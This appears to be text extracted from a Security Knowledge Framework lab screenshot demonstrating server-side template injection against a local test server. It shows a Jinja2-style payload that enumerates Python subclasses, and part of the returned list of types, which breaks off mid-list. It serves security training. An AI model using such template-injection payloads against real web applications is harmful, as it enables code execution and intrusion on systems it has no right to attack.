 0.0.0.0:5000/{{ ''.__class__.__mro__[2].__subclasses__() }}
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
Server side template injection
http://0.0.0.0:5000
/[<type 'type'>, <type
'weakref'>, <type
'weakcallableproxy'>,
<type 'weakproxy'>,
<type 'int'>, <type
'basestring'>, <type
'bytearray'>, <type
'list'>, <type
'NoneType'>, <type
'NotImplementedType'>,
<type 'traceback'>,
<type 'super'>, <type
'xrange'>, <type
'dict'>, <type 'set'>,
<type 'slice'>, <type
'staticmethod'>,
<type 'complex'>,
<type 'float'>, <type
'buffer'>, <type
'long'>, <type
'frozenset'>, <type